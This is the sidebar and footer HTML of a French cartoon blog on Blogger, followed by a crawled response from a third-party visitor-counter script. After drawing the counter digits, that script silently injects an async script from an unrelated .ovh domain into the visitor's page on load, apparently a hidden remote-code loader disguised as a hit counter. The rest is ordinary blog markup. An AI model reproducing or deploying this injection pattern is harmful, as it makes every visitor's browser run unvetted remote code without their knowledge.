<option value='http://alain-r.blogspot.com/2012/10/'>octobre (8)</option>
<option value='http://alain-r.blogspot.com/2012/09/'>septembre (9)</option>
<option value='http://alain-r.blogspot.com/2012/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2012/06/'>juin (6)</option>
<option value='http://alain-r.blogspot.com/2012/05/'>mai (21)</option>
<option value='http://alain-r.blogspot.com/2012/04/'>avril (7)</option>
<option value='http://alain-r.blogspot.com/2012/03/'>mars (20)</option>
<option value='http://alain-r.blogspot.com/2012/02/'>février (7)</option>
<option value='http://alain-r.blogspot.com/2012/01/'>janvier (17)</option>
<option value='http://alain-r.blogspot.com/2011/12/'>décembre (6)</option>
<option value='http://alain-r.blogspot.com/2011/11/'>novembre (25)</option>
<option value='http://alain-r.blogspot.com/2011/10/'>octobre (3)</option>
<option value='http://alain-r.blogspot.com/2011/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2011/06/'>juin (9)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Faites comme Jean... Allez-y! Ha ha ha! (Excellent!)</h2>
<div class='widget-content'>
<ul>
<li><a href='http://a-poudlard.blogspot.fr/'>A Poudlard...</a></li>
<li><a href='https://www.facebook.com/kermit.neuski.5'>Alain-R LA PAGE fessebouc !</a></li>
<li><a href='http://cabotcomicsmagazinebd.blogspot.be/'>Cabot Comics</a></li>
<li><a href='http://craoman.tumblr.com/'>Craoman</a></li>
<li><a href='http://elciclopebizco.blogspot.com/'>El Ciclope Bizco</a></li>
<li><a href='http://fibro-infos.blogspot.com/'>Fibro Anouk!</a></li>
<li><a href='http://cfilobedo.blogspot.be/'>Filobedo</a></li>
<li><a href='http://irreconciliable.tumblr.com/'>Fred Irréconciliable</a></li>
<li><a href='http://goblinkomegamall.com/'>Goblinko Megamall</a></li>
<li><a href='http://mahg.oxylos.com/'>Grégory Mahieux</a></li>
<li><a href='http://www.ilmmonster.blogspot.it/'>I love my monster</a></li>
<li><a href='http://www.jesuismort.com/index.php'>Je suis mort.com</a></li>
<li><a href='http://jorik1.blogspot.com/'>Jessica H</a></li>
<li><a href='http://blog2jimbd.blogspot.be/'>Jim : le blog!</a></li>
<li><a href='http://skullinboxproject.wordpress.com/'>Joe Skull</a></li>
<li><a href='http://joelrorive.blogspot.com/'>Joël Rorive</a></li>
<li><a href='http://julien-wolga.blogspot.com/'>Julien Wolga</a></li>
<li><a href='http://kirira.fr'>Kirira fait des strips!</a></li>
<li><a href='http://www.lapetitefanzinothequebelge.eu/bin/view/render.cgi?id=0050091_enumeration'>La petite fanzinothèque Belge</a></li>
<li><a href='http://www.lazone.be/'>La zone (Liège)</a></li>
<li><a href='http://lezarts-maniacs.blogspot.com'>Le blog des Lézarts!</a></li>
<li><a href='http://macadamsterput.blogspot.be/'>Macadam Sterput</a></li>
<li><a href='http://ciel23.blogspot.com/'>Miss Lilou</a></li>
<li><a href='http://oiofamerica.blogspot.be/'>Oi of america</a></li>
<li><a href='http://oliviertoons.blogspot.be/'>Olivier Lambert</a></li>
<li><a href='http://jenesuispasfou.blogspot.com/'>Papybic</a></li>
<li><a href='http://philcomix.blogspot.be/'>Phil Comix</a></li>
<li><a href='http://la-mouche-ducoche.blogspot.com/'>Philippe Morelle</a></li>
<li><a href='http://aaarghdamned.blogspot.com/'>Pil 451</a></li>
<li><a href='http://sanrankune.over-blog.com/'>Sanrankune</a></li>
<li><a href='http://sarahsiry.blogspot.fr/'>Sarah Siry</a></li>
<li><a href='http://therealoi.blogspot.be/'>The real Oi!</a></li>
<li><a href='https://www.youtube.com/user/HotForCooking'>Tifa cooking !</a></li>
<li><a href='http://vector-nudists.blogspot.com/'>Vector Nudists</a></li>
<li><a href='http://vikings2000.forumactif.com/forum'>Viking 2000 (forum)</a></li>
<li><a href='https://www.facebook.com/groups/zevilteam/'>Ze Evil Team!</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Espace V.I.P.</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2869315493862898225?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByM0NDQ0NDQqByNmZmZmZmYyByNiNjkwMTY6ByMwMDAwMDBCByM0NDQ0NDRKByM5OTk5OTlSByM0NDQ0NDRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://alain-r.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Les visites...</h2>
<div class='widget-content'>
<script src="http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Plus on est de fous...</h2>
<div class='widget-content'>
<a href="http://www.cadriz.com/" target="_blank"><img src="http://www.cadriz.com/online-15-83e73ee5824ad63e92992da1efcfe8ad.gif" alt="Compteur de visiteurs en temps réel" style="border:none;" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Rubriques</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Actu'>Actu</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Coups%20de%20gueules...'>Coups de gueules...</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessin%20%C3%A0%20la%20con'>Dessin à la con</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con'>dessins à la con</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con...</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/fonds%20de%20tiroirs...'>fonds de tiroirs...</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Infos...'>Infos...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bêtes...</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Photos%20montage...'>Photos montage...</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Strips'>Strips</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Tel%20p%C3%A8re%20tel%20fils...'>Tel père tel fils...</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Vid%C3%A9os'>Vidéos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://alain-r.blogspot.com/search/label/Ze%20evil%20team'>Ze evil team</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Fanzines</h2>
<div class='widget-content'>
<img alt='Fanzines' height='78' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim-ks44PRAyFoJBPqQmTl2_1Dy3W3CYGpNeZRFiGQ-Sw7eU4uoZVVGV0U772KbGneCV0ALFooNR7DwSVzXRby8Kt51QS8bLDdKIXSDEGWrL2HO7NHmI3bKI2ROu4Fiarpjmy2JSMSLNgBg/s1600/El+gapo+fanzine.gif' width='210'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Editions...</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/pages/%C3%89ditions-Go-To-Hell/205634316119867?fref=ts'>
<img alt='Editions...' height='219' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS2VOhgDWWwBgxPtzGpkwzVObgpJh9-LH69PiKjeC7yMFE_iuEGQTngrplxkhX2b3xP50ypCPji9g24ThAqJd-MbmZjbXhX2dMyFe_kdy2VI1RGg9GV5bWv5KJp5RueoGEUYNERNhnTbdg/s1600/183967_205634612786504_6497340_n.gif' width='235'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Amoureusement pondu par Alain-R... Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PjYpfWvpSqQA8iLmitgWDWYxiIQ:1769347098285';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2869315493862898225','//alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html','2869315493862898225');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2869315493862898225', 'title': 'Le petit Alain-R illustr\xe9', 'url': 'http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html', 'canonicalUrl': 'http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html', 'homepageUrl': 'http://alain-r.blogspot.com/', 'searchUrl': 'http://alain-r.blogspot.com/search', 'canonicalHomepageUrl': 'http://alain-r.blogspot.com/', 'blogspotFaviconUrl': 'http://alain-r.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - RSS\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2869315493862898225/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Le petit Alain-R illustr\xe9 - Atom\x22 href\x3d\x22http://alain-r.blogspot.com/feeds/381767171563183973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '381767171563183973', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/s72-c/shut+the+fuck+up.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/s640/shut+the+fuck+up.jpg', 'pageName': 'Un petit message pour tous les politiciens...', 'pageTitle': 'Le petit Alain-R illustr\xe9: Un petit message pour tous les politiciens...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Un petit message pour tous les politiciens...', 'description': '  ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgATvzKlwLXcWrU5eHlfjShc4-vsYmtcTJmB0XDqOV5tWWaUCx15wyaDcQlFDfS1JRbK6Q_FwpAeAN7hc8-Bxsz9VuvGoJz4dEck3zwoL5aqyzMugsYU9T5tdWJbPTPGc8oREmPPOIS-ASu/s640/shut+the+fuck+up.jpg', 'url': 'http://alain-r.blogspot.com/2017/01/un-petit-message-pour-tous-les.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 381767171563183973}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://alain-r.blogspot.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...', 'title': 'Dessins \xe0 la con'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...', 'title': 'Fonds de tiroirs'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...', 'title': 'Coups de gueules'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Infos...', 'title': 'Infos'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...', 'title': 'La vie des b\xe8tes'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Strips', 'title': 'Strips'}, {'isCurrentPage': false, 'href': 'http://alain-r.blogspot.be/search/label/Actu', 'title': 'Actualit\xe9s'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/8/10023/1/3&ID=516220
body_size: 757
content:
document.write('<a href="http://www.abcompteur.com/?516220" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/8/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/8/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

